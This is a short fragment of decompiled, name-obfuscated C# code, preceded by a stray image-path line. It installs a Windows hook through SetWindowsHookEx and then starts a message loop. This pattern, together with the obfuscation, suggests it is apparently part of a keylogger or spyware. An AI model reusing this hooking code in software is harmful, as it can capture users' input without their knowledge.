 public static void oalLhlQqsedDzX()
{
hZRtLpNBzNglEjr.cwMXNUsOjoHsdv = hZRtLpNBzNglEjr.smethod_0(hZRtLpNBzNglEjr.jqVgbRNKomlL);
Application.Run();
}
// Token: 0x0600002D RID: 45 RVA: 0x00004184 File Offset: 0x00002384
private static IntPtr smethod_0(hZRtLpNBzNglEjr.dxuxwRpmUYOa wPpeEgElMImhq)
{
IntPtr intPtr;
using (Process currentProcess = Process.GetCurrentProcess())
{
intPtr = hZRtLpNBzNglEjr.SetWindowsHookEx(hZRtLpNBzNglEjr.int_1, wPpeEgElMImhq, hZRtLpNBzNglEjr.GetModuleHandle
(currentProcess.ProcessName), 0U);
}
return intPtr;
}